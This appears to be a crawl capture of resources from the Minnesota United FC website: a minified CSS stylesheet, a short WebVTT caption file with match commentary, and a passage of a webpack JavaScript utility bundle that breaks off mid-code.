.fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to bottom,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to top,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal,.-promo.-horizontal--square,.-promo.-horizontal--fade{display:flex}.fm-card.-promo.-horizontal>a,.fm-card.-promo.-horizontal>div,.-promo.-horizontal--square>a,.-promo.-horizontal--square>div,.-promo.-horizontal--fade>a,.-promo.-horizontal--fade>div{display:flex;flex-direction:column;background-color:#212553;width:100%}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media,.-promo.-horizontal--square>a .fm-card__media,.-promo.-horizontal--square>div .fm-card__media,.-promo.-horizontal--fade>a .fm-card__media,.-promo.-horizontal--fade>div .fm-card__media{width:100%;order:2}.fm-card.-promo.-horizontal>a .fm-card__content,.fm-card.-promo.-horizontal>div .fm-card__content,.-promo.-horizontal--square>a .fm-card__content,.-promo.-horizontal--square>div .fm-card__content,.-promo.-horizontal--fade>a .fm-card__content,.-promo.-horizontal--fade>div .fm-card__content{width:100%;order:1;color:#fff}@media (min-width: 768px){.fm-card.-promo.-horizontal.-left>a .fm-card__media,.fm-card.-promo.-horizontal.-left>div .fm-card__media,.-promo.-horizontal--square.-left>a .fm-card__media,.-promo.-horizontal--square.-left>div .fm-card__media,.-promo.-horizontal--fade.-left>a .fm-card__media,.-promo.-horizontal--fade.-left>div .fm-card__media{order:1}.fm-card.-promo.-horizontal.-left>a .fm-card__content,.fm-card.-promo.-horizontal.-left>div .fm-card__content,.-promo.-horizontal--square.-left>a .fm-card__content,.-promo.-horizontal--square.-left>div .fm-card__content,.-promo.-horizontal--fade.-left>a .fm-card__content,.-promo.-horizontal--fade.-left>div .fm-card__content{order:2}.fm-card.-promo.-horizontal>a,.fm-card.-promo.-horizontal>div,.-promo.-horizontal--square>a,.-promo.-horizontal--square>div,.-promo.-horizontal--fade>a,.-promo.-horizontal--fade>div{flex-direction:row;display:flex;background-color:#212553}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media,.-promo.-horizontal--square>a .fm-card__media,.-promo.-horizontal--square>div .fm-card__media,.-promo.-horizontal--fade>a .fm-card__media,.-promo.-horizontal--fade>div .fm-card__media{flex-direction:row}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image,.-promo.-horizontal--square>a .fm-card__media .fa-image,.-promo.-horizontal--square>div .fm-card__media .fa-image,.-promo.-horizontal--fade>a .fm-card__media .fa-image,.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:absolute;top:0;left:0;height:100%;width:100%}}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:center}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 768px){.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text__body,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text__body{text-align:right}.fm-card.-promo.-horizontal.-left>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal.-left>div .fm-card__content .fa-text__links{justify-content:flex-end}.fm-card.-promo.-horizontal>a .fm-card__media,.fm-card.-promo.-horizontal>div .fm-card__media{width:45%}.fm-card.-promo.-horizontal>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal>div .fm-card__media .fa-image{height:100%}.fm-card.-promo.-horizontal>a .fm-card__content,.fm-card.-promo.-horizontal>div .fm-card__content{text-align:left;width:65%}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:left}html[dir=rtl] .fm-card.-promo.-horizontal>a .fm-card__content .fa-text,html[dir=rtl] .fm-card.-promo.-horizontal>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal>div .fm-card__content .fa-text__links{justify-content:initial}}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:100%}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--square>a .fm-card__content,.fm-card.-promo.-horizontal--square>div .fm-card__content{text-align:center;display:flex;justify-content:center}.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 1024px){.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text__title,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text__title{font-size:50px;line-height:56px;font-weight:unset}}@media (min-width: 768px){.fm-card.-promo.-horizontal--square>a .fm-card__media,.fm-card.-promo.-horizontal--square>div .fm-card__media{width:25%}.fm-card.-promo.-horizontal--square>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--square>div .fm-card__media .fa-image{height:100%}.fm-card.-promo.-horizontal--square>a .fm-card__content,.fm-card.-promo.-horizontal--square>div .fm-card__content{width:75%}.fm-card.-promo.-horizontal--square>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--square>div .fm-card__content .fa-text{justify-content:center}}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:relative;height:0;overflow:hidden;padding-bottom:56.25%}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image>amp-img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>iframe,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>picture,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>picture>img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>svg,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image>amp-img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image amp-img img,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image amp-img img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fm-card.-promo.-horizontal--fade>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 768px){.fm-card.-promo.-horizontal--fade>a .fm-card__media,.fm-card.-promo.-horizontal--fade>div .fm-card__media{width:65%}.fm-card.-promo.-horizontal--fade>a .fm-card__media .fa-image,.fm-card.-promo.-horizontal--fade>div .fm-card__media .fa-image{position:relative}.fm-card.-promo.-horizontal--fade>a .fm-card__content,.fm-card.-promo.-horizontal--fade>div .fm-card__content{width:45%}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__media,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__media{z-index:1}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__media:before,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to right,rgba(33,37,67,0) 70%,#212553)}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-left>a .fm-card__media:before,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-left>div .fm-card__media:before{background:linear-gradient(to left,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content{z-index:3}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text{margin-left:-20%;text-align:right}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text__body,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text__body{text-align:right}.fm-card.-promo.-horizontal--fade.-left>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade.-left>div .fm-card__content .fa-text__links{justify-content:flex-end}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__media,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media{z-index:1}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__media:before,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(to left,rgba(33,37,67,0) 70%,#212553)}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>a .fm-card__media:before,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>div .fm-card__media:before{background:linear-gradient(to right,rgba(33,37,67,0) 70%,#212553)}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content{z-index:3}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text{margin-right:-20%;text-align:left}html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text,html[dir=rtl] .fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text{text-align:right}.fm-card.-promo.-horizontal--fade.-right>a .fm-card__content .fa-text__links,.fm-card.-promo.-horizontal--fade.-right>div .fm-card__content .fa-text__links{justify-content:flex-start}}.fm-card.-promo.-fullimage>a .fm-card__media,.fm-card.-promo.-fullimage>div .fm-card__media,.fm-card.-promo.-default>a .fm-card__media,.fm-card.-promo.-default>div .fm-card__media{z-index:1}.fm-card.-promo.-fullimage>a .fm-card__media:before,.fm-card.-promo.-fullimage>div .fm-card__media:before,.fm-card.-promo.-default>a .fm-card__media:before,.fm-card.-promo.-default>div .fm-card__media:before{z-index:2;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(16,16,16,.5)}.fm-card.-promo.-fullimage>a .fm-card__content,.fm-card.-promo.-fullimage>div .fm-card__content,.fm-card.-promo.-default>a .fm-card__content,.fm-card.-promo.-default>div .fm-card__content{z-index:1;display:block;left:0;top:0;width:100%;height:100%;display:flex;position:absolute;flex-direction:column;justify-content:center;color:#fff}.fm-card.-promo.-fullimage>a .fm-card__content .fa-text__links,.fm-card.-promo.-fullimage>div .fm-card__content .fa-text__links,.fm-card.-promo.-default>a .fm-card__content .fa-text__links,.fm-card.-promo.-default>div .fm-card__content .fa-text__links{justify-content:center}@media (min-width: 1024px){.fm-card.-promo.-fullimage>a .fm-card__content .fa-text,.fm-card.-promo.-fullimage>div .fm-card__content .fa-text,.fm-card.-promo.-default>a .fm-card__content .fa-text,.fm-card.-promo.-default>div .fm-card__content .fa-text{padding-right:0rem}}@media (min-width: 1024px){.fm-card.-promo.-fullimage>a .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-fullimage>div .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-default>a .fm-card__content .fa-sponsor.-hero,.fm-card.-promo.-default>div .fm-card__content .fa-sponsor.-hero{position:absolute;right:0;bottom:0}}.oc-c-hero-headlines .fm-card.-promo.-fullimage .d3-l-grid--outer{position:absolute;top:0;height:100%}.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{z-index:1;width:100%;height:100%;display:flex;position:relative;flex-direction:column;justify-content:flex-end;color:#fff;left:unset;top:unset;padding:0 0 16px;margin-top:unset}.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content .fa-text__links{justify-content:flex-start}@media (min-width: 768px){.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{padding-bottom:32px}}@media (min-width: 1024px){.oc-c-hero-headlines .fm-card.-promo.-fullimage .fm-card__content{padding-bottom:64px}}.fo-subnav__menu{font-size:14px;line-height:20px}@media (min-width: 768px){.fo-subnav__wrapper{padding:0 5.6rem}}.d3-l-wrap__dark .fo-subnav__menu{background-color:#333}.fo-subnav{position:absolute;top:7.5rem;left:0;width:100%;padding:1.8rem 1.6rem 1.6rem}@media (min-width: 768px){.fo-subnav{padding:1.8rem 1.6rem 1.6rem calc(calc(1/ 24 * 100vw) + 5.4rem)}}.fo-subnav__wrapper{padding:0 2rem;position:relative;z-index:1}.fo-subnav__hero{color:#fff;position:relative;padding-top:3rem;padding-bottom:2rem}.fo-subnav__hero:before{z-index:1;content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background:linear-gradient(rgba(16,16,16,0) 0,rgba(16,16,16,.5) 100%)}@media (min-width: 768px){.fo-subnav__hero{padding-top:6rem;padding-bottom:4rem}}.fo-subnav__hero-bg{display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#d3d3d3}.fo-subnav__hero-bg img{display:block;position:absolute;left:0;top:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.fo-subnav__hero-caption{display:block;text-transform:uppercase;font-family:MLSTifo;font-size:1.6rem;line-height:2rem;letter-spacing:.05em;font-weight:400;font-size:1.4rem;font-weight:700}.fo-subnav__hero-caption+.fo-subnav__hero-caption{margin-top:.8rem}.fo-subnav__hero-title{display:block;font-family:MLSTifo;font-size:4rem;line-height:4.8rem;letter-spacing:normal;font-weight:400;font-weight:700}@media (min-width: 768px){.fo-subnav__hero-title{font-family:MLSTifo;font-size:5rem;line-height:5.6rem;letter-spacing:normal;font-weight:400;font-weight:700}}.fo-subnav__menu{font-family:inherit;letter-spacing:2px;font-weight:700;overflow:auto}.no-touch .fo-subnav__menu{overflow:hidden}.fo-subnav__menu ul{display:-webkit-inline-box}.fo-subnav__menu ul li{margin-left:2.5rem;color:#010101}.fo-subnav__menu ul li:first-child{margin-left:0}.fo-subnav__menu ul li:first-child a{padding:14px 0rem;padding-top:24px}.fo-subnav__menu ul li:first-child a:after{left:unset}.fo-subnav__menu ul li a{display:block;position:relative;padding:2.4rem .5rem 1.4rem;text-transform:uppercase}.fo-subnav__menu ul li a:after{content:"";display:block;position:absolute;height:4px;left:3px;bottom:18%;width:14px;border-bottom:2px solid #f75258;transition:-webkit-transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1);transition:transform .3s cubic-bezier(.165,.84,.44,1),-webkit-transform .3s cubic-bezier(.165,.84,.44,1);-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%}.fo-subnav__menu ul li a.-active:after,.fo-subnav__menu ul li a:hover:after{-webkit-transform:scaleX(1);transform:scaleX(1)}.d3-l-wrap__dark .fo-subnav__menu li{color:#fff}.d3-l-grid--full-bleed.fo-subnav__menu-container .fo-subnav__menu .fo-subnav__wrapper{padding:0}.d3-l-wrap__dark .d3-l-grid--full-bleed.fo-subnav__menu-container{background-color:#333}.fo-grid{width:100%;overflow:hidden}.fo-grid__wrapper{margin:2rem 0;padding:0 2rem}@media (min-width: 768px){.fo-grid__wrapper{margin:2.7rem 0;padding:0 4rem}}.fo-grid__container{display:flex;justify-content:space-between;flex-wrap:wrap}.-center .fo-grid__container{justify-content:center}.fo-grid__item{width:100%;margin-bottom:2rem}@media (min-width: 768px){.-two .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-two .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 768px){.-three .fo-grid__item{width:calc(33% - 1rem)}}@media (min-width: 1024px){.-three .fo-grid__item{width:calc(33% - 1rem)}}@media (min-width: 768px){.-four .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-four .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 768px){.-six .fo-grid__item{width:calc(50% - 1rem)}}@media (min-width: 1024px){.-six .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 1440px){.-six .fo-grid__item{width:calc(17% - 1rem)}}.-six.-clubs .fo-grid__item{width:calc(50% - 1rem)}@media (min-width: 1024px){.-six.-clubs .fo-grid__item{width:calc(25% - 1rem)}}@media (min-width: 1440px){.-six.-clubs .fo-grid__item{width:calc(17% - 1rem)}}.fo-modal{display:none;position:fixed;z-index:99;left:0;top:0;width:100%;height:100%;background-color:#000;background-color:#0006;transition:top .4s,opacity .4s}.fo-modal.active{display:block}.fo-modal-content{background-color:#fefefe;margin:25% auto;padding:24px 32px 32px;width:310px}.fo-modal-header{font-size:18px;margin-bottom:24px;line-height:24px;font-weight:500}.fo-modal-body{font-size:14px;font-weight:400}.fo-modal-button{margin-top:32px}@media (min-width: 1024px){.fo-modal-content{margin:15% auto;width:620px}.fo-modal-button{margin-top:40px;text-align:end}}.fo-tabs-navigation{display:block;background:inherit;width:100%}.fo-tabs-navigation__list{overflow:auto;position:-webkit-sticky;position:sticky;top:0;display:flex;border-bottom:2px solid #e8e8e8}@media (min-width: 1024px){.fo-tabs-navigation__list{flex-direction:column;border-bottom:none;box-shadow:0 0 4px #0000000a}}.fo-tabs-navigation__item{border-bottom:none;position:relative;cursor:pointer;background:inherit;display:flex}.fo-tabs-navigation__item:hover .fo-tabs-navigation__item__active{height:100%}.fo-tabs-navigation__item__active{display:none}.fo-tabs-navigation__item.active{border-bottom:2px solid #5371f7;background:inherit}.fo-tabs-navigation__item.active .fa-text__title{color:#010101;font-weight:500}@media (min-width: 1024px){.fo-tabs-navigation__item{background:#fafafa;margin-bottom:2px}.fo-tabs-navigation__item__active{display:block;height:0;background:#5371f7;top:0;left:0;position:absolute;right:0;width:4px;transition:all .1s cubic-bezier(0,.5,.5,.98)}.fo-tabs-navigation__item.active{background:#fff;border-bottom:none}.fo-tabs-navigation__item.active .fo-tabs-navigation__item__active{height:100%}}.fo-tabs-content{width:100%;background:inherit}

/*# sourceMappingURL=default.css.map*/

--- FILE ---
content_type: text/vtt
request_url: https://fastly-signed-us-east-1-prod.brightcovecdn.com/media/v1/hls/v4/clear/5534894110001/16ab2661-dd1e-4094-9688-02e0d2f658b9/ff1a1c19-da01-4d04-b333-edb8d0d80000/segment0.vtt?fastly_token=NmI1MjZmYThfNzBlZDk5MTVkNTE0MDc5ZWEyOGIyYzZmMmNjYzk4MTk2NmRjMmQzOTkxNTU5OTk3MmIxNDc4NGFmMjIzMjM2Nl8vL2Zhc3RseS1zaWduZWQtdXMtZWFzdC0xLXByb2QuYnJpZ2h0Y292ZWNkbi5jb20vbWVkaWEvdjEvaGxzL3Y0L2NsZWFyLzU1MzQ4OTQxMTAwMDEvMTZhYjI2NjEtZGQxZS00MDk0LTk2ODgtMDJlMGQyZjY1OGI5L2ZmMWExYzE5LWRhMDEtNGQwNC1iMzMzLWVkYjhkMGQ4MDAwMC8%3D
body_size: 7
content:
WEBVTT
X-TIMESTAMP-MAP=LOCAL:00:00:00.000,MPEGTS:0

00:00.009 --> 00:01.289
We know what we need to do, boys.
Let's do it.

00:01.460 --> 00:07.409
Come on, we went on 3-1, 2-3, as he goes down
the other end to score on Zach Stepan.

00:07.929 --> 00:11.869
Oluashe plays him in,
Schweinitz into the penalty area.

00:12.979 --> 00:17.620
Sneaky.
Moment of a lifetime for Number 73.

00:17.909 --> 00:18.969
Tommy Schwinn.

00:21.430 --> 00:25.690
We are so fortunate to be supported by the
Minnesota United in many,

00:25.750 --> 00:30.000
Many ways.
We couldn't do our work without organizations.



--- FILE ---
content_type: text/javascript
request_url: https://www.mnufc.com/assets/js/3470.js?_t=ec244721bea35dbfb17f
body_size: 26336
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[3470],{99472:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){__webpack_require__.d(__webpack_exports__,{Fp:function(){return calculatePercentage},G0:function(){return IsMlsCompetition},JH:function(){return checkIfObject},K8:function(){return doubleDigitIntDisplay},Ll:function(){return decimalRound},NM:function(){return round},Ny:function(){return calculateDistanceBetweenTwoNumbers},Sl:function(){return replaceAmpersand},T1:function(){return getPercentageFromDecimal},WH:function(){return calculateDistanceBetweenTwoDecimals},aI:function(){return calculateSubtractedValues},aS:function(){return truncateString},g:function(){return calculateSum},h1:function(){return getPercentValue},lD:function(){return getCompetitionsToSkip},pJ:function(){return parseCSSText},s4:function(){return formatMillisecondToHumanMinute},ue:function(){return splitAndTrimStr},w5:function(){return mediaQueries},xk:function(){return getFirstCharacter},zz:function(){return percentDiff}});const x=(f,g=document)=>g.querySelectorAll(f),x0=(f,g=document)=>g.querySelector(f),isTouch=(()=>"ontouchstart"in window||navigator.MaxTouchPoints>0||navigator.msMaxTouchPoints>0)(),doubleDigitIntDisplay=f=>f<10?"0"+f:f;function parseCSSText(f){const g=f.replace(/\/\*(.|\s)*?\*\//g," ").replace(/\s+/g," "),p={},h=(g.match(/ ?(.*?) ?{([^}]*)}/)||[])[2]||g,P=F=>F.replace(/\W+\w/g,y=>y.slice(-1).toUpperCase()),A=h.split(";").map(F=>F.split(":").map(y=>y&&y.trim()));for(const[F,y]of A)p[P(F)]=y;return p}function truncateString(f,g=7){return f?f.length>g?`${f.slice(0,g)}...`:f:null}const callAll=(...f)=>(...g)=>f.forEach(p=>p?.(...g)),mediaQueries={screenSmallMin:"(min-width: 375px)",screenSmall:"(min-width: 375px) and (max-width: 767px)",screenSmallMax:"(max-width: 767px)",screenMediumMin:"(min-width: 768px)",screenMedium:"(min-width: 768px) and (max-width: 1079px)",screenMediumMax:"(max-width: 1079px)",screenMediumLargeMin:"(min-width: 1080px)",screenMediumLarge:"(min-width: 1080px) and (max-width: 1439px)",screenMediumLargeMax:"(min-width: 1439px)",screenLargeMin:"(min-width: 1440px)",screenLarge:"(min-width: 1440px) and (max-width: 1647px)",screenLargeMax:"(max-width: 1647px)",screenXLargeMin:"(min-width: 1648px)",screenXLarge:"(min-width: 1648px) and (max-width: 1919px)",screenXLargeMax:"(max-width: 1919px)",screenXXLargeMin:"(min-width: 1920px)"};function formatMillisecondToHumanMinute(f){if(!f||f<1e3)return null;const g=new Date(1e3*Math.round(f/1e3));return g.getUTCHours()!==0?g.getUTCHours()+":"+pad(g.getUTCMinutes())+":"+pad(g.getUTCSeconds(),!0):pad(g.getUTCMinutes())+":"+pad(g.getUTCSeconds(),!0)}function pad(f,g=!1){return(`${g?"0":""}`+f).slice(-2)}const encodeURLComponent=f=>encodeURIComponent(f).replace(/[!'()*]/g,escape),getFirstCharacter=f=>f?f.charAt(0):"",getParametersFromURL=()=>{const f=/(?:\?|&(?:amp;)?)([^=&#]+)(?:=?([^&#]*))/g,g={},p=document.location.href,h=A=>decodeURIComponent(A.replace(/\+/g," "));let P;for(;P=f.exec(p);)g[h(P[1])]||(g[h(P[1])]=[]),g[h(P[1])].push(h(P[2]));return g},minmax=(f,g,p)=>{const h=parseInt(f,10);return isNaN(h)||h<g?g:h>p?p:f};function checkIfObject(f){return f!=null&&f.constructor.name==="Object"}function calculateDistanceBetweenTwoNumbers(f,g){if(f===g)return 50;const p=f+g,h=f*100/p;return h||1}function calculateDistanceBetweenTwoDecimals(f,g){if(f===g)return 50;const p=Number(f)+Number(g),h=Number(f)*100/p;return h||1}function percentDiff(f,g,p=!1){if(f==null||isNaN(f)||g==null||isNaN(g))return 0;const h=f+g,P=f*100/h;let A;return A=P,p?round(A,1):A}function round(f,g=2){return typeof f!="number"?f:Number(f.toFixed(g))}function decimalRound(number,decimalSpot=2){return typeof number!="number"?number:eval((Math.round(number*100)/100).toFixed(decimalSpot))}function calculatePercentage(f,g){return decimalRound(!f||!g?0:100*f/g,1)}function calculateSubtractedValues(f=0,g=0){return(f||f===0)&&(g||g===0)?f-g:0}function calculateSum(f=0,g=0){return(f||f===0)&&(g||g===0)?f+g:0}function titleCase(f){const g=f.toLowerCase().split(" ");for(let p=0;p<g.length;p++)g[p]=g[p].charAt(0).toUpperCase()+g[p].substring(1);return g.join(" ")}function getPercentageFromDecimal(f){return Math.round(f*100)}function getPercentValue(f,g){return!f||!g?0:Math.round(f*g/100)}function replaceAmpersand(f){return String(f).replace(/&amp;/g,"&")}function splitAndTrimStr(f){return f==null?[]:f.split(",").map(g=>g.trim())}function IsMlsCompetition(f){return(window.forgeVariables?.match?.competitionsWithFirstSecondAssists??"").includes(f)}function getCompetitionsToSkip(){const{mlsCompetitionsToSkip:f}=window?.forgeVariables?.match||{};return f?f?.split(","):[]}},97655:function(f,g,p){p.d(g,{$U:function(){return Xe},Cr:function(){return We},EQ:function(){return ae},GM:function(){return Ye},Hp:function(){return Ie},IG:function(){return at},L7:function(){return O},LN:function(){return Z},M5:function(){return Ae},M8:function(){return ye},Nx:function(){return Qe},SM:function(){return je},SU:function(){return z},So:function(){return ke},T1:function(){return Fe},T6:function(){return i},WA:function(){return H},WI:function(){return e},XG:function(){return rt},XY:function(){return n},Z9:function(){return st},_T:function(){return de},aB:function(){return W},cJ:function(){return qe},hd:function(){return ve},mM:function(){return Oe},m_:function(){return dt},nm:function(){return ft},oD:function(){return pe},pW:function(){return Ee},qU:function(){return it},rG:function(){return He},ry:function(){return Te},sB:function(){return Je},sX:function(){return _},tQ:function(){return nt},ut:function(){return T},xL:function(){return X},yE:function(){return J},zB:function(){return et}});var h=p(16055),P=p(47185),A=p(96376),F=p(81116),y=p(42168),U=p(5203),j=p(44856),v=p(79285),E=p(83938),Y=p(88081),k=p(90416),B=p(54307),D=p(79085),I=p(44052),N=p(42558),q=p(51591),le=p(65517),ie=p(91483),ce=p(83141),se=p(11066),Le=p(47930),Q=p(20357),ge=p(77331),ue=p(29147),oe=p(98181),Be=p(71254),De=p(36554),me=p.n(De),ne=p(25365),he=p(67065),$e=p(71778),_e=p.n($e),$=p(63470),xe=p(63627);const ye=(0,ne.createContext)();ye.displayName="Match";function Ie(){const[r,o]=(0,ne.useState)(()=>window.location.hash),c=(0,ne.useCallback)(()=>{o(window.location.hash)},[]);(0,ne.useEffect)(()=>(window.addEventListener("hashchange",c),()=>{window.removeEventListener("hashchange",c)}),[]);const s=(0,ne.useCallback)(t=>{t!==r&&(window.location.hash=t)},[r]);return[r,s]}const Oe=r=>{const o=r.slice(1).split("&"),c={};return o.forEach(function(s){s=s.split("="),c[s[0]]=decodeURIComponent(s[1]||"")}),c};function ve(){const r=(0,ne.useContext)(ye);if(r===void 0)throw new Error("useMatchData must be used within a <MatchStrip />");return r}const We=(r,o)=>r?!o||!r.includes("##date##")?r:r.replace(/##date##/g,_e()(o).format("MM/DD/YYYY")):null;function Me(r,o="America/New_York"){return utcToZonedTime(`${r}`,o)}function Se({matchList:r,weekRange:o}){const{dateRangeStart:c,dateRangeEnd:s}=o||{};return r?r.filter(t=>{const 